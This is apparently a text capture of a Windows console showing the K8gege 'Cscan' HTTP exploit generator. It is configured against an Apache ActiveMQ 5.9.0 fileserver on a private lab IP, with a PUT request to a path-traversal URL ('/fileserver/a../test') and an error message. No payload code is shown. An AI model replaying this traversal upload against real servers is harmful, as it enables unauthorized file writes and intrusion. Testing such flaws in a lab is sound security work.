 c:\windows\system32\cmd.exe
Cscan 5.2
By K8gege
load netscan.dll
C:\Users\null\Desktop\apache-activemq-5.9.0\webapps\fileserver\a\test (The syste
m cannot find the path specified)
K8 Cscan Http Exploit Generator by k8gege
TargetURL: http://192.168.1.26:8161 PUT Redirect Build_DLL
AddURL: /fileserver/a../test
Post Data:
Test_DLL
Put Data:
Destination:
Cookie:
UserAgent:
Referer:
Authorization: HttpBasic
ContentType: